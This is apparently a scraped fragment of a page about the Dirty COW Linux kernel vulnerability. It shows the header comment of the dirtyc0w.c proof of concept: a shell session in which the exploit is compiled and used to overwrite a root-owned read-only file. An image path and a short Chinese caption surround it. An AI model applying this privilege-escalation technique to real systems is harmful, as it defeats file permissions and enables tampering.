 /*
####################### dirtyc0w.c #######################
$ sudo -s
# echo this is not a test > foo
# chmod 0404 foo
$ ls -lah foo
-r-----r-- 1 root root 19 Oct 20 15:23 foo
$ cat foo
this is not a test
$ gcc -pthread dirtyc0w.c -o dirtyc0w
$ ./dirtyc0w foo m00000000000000000
mmap 56123000
madvise 0
procselfmem 1800000000
$ cat foo
m00000000000000000
####################### dirtyc0w.c #######################
*/
当前目录下的一
个文件